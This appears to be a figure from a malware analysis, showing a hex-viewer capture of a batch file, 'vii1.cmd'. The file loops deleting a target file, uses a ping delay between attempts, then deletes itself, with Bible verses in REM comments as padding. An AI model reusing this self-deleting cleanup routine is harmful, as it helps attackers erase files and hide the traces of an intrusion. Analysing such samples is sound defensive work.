 Hiew: vii1.cmd
vii1.cmd FRO -------- 00000000|Hiew 8.02 (c)SEN
@ECHO OFF
:REP
REM 46:8 And these are the names of the children of Israel, which cameinto Egypt, Jacob and his sons: Reuben, Jacob's
firstborn.
erase %1
REM 47:5 And Pharaoh spake unto Joseph, saying, Thy father and thybrethren are come unto thee: 47:6 The land of Egypt
is before thee; inthe best of the land make thy father and brethren to dwell; in theland of Goshen let them dwell: a
nd if thou knowest any men of activityamong them, then make them rulers over my cattle.
REM 44:33 Now therefore, I pray thee, let thy servant abide instead of thelad a bondman to my lord; and let the lad g
o up with his brethren.
ping 192.192.192.192 -n 1 -w 5000 > nul
REM 3:1 Now the serpent was more subtil than any beast of the field whichthe LORD God had made. And he said unto the
woman, Yea, hath God said,Ye shall not eat of every tree of the garden? 3:2 And the woman saidunto the serpent, We m
ay eat of the fruit of the trees of the garden:3:3 But of the fruit of the tree which is in the midst of the garden,G
od hath said, Ye shall not eat of it, neither shall ye touch it, lestye die.
IF EXIST %1 GOTO REP
REM 41:53 And the seven years of plenteousness, that was in the land ofEgypt, were ended.
erase %0
REM 45:4 And Joseph said unto his brethren, Come near to me, I pray you.And they came near. And he said, I am Joseph
your brother, whom yesold into Egypt.
1 2 3 4ReLoad 5 6String 7Direct 8Table 9 10Leave 11 12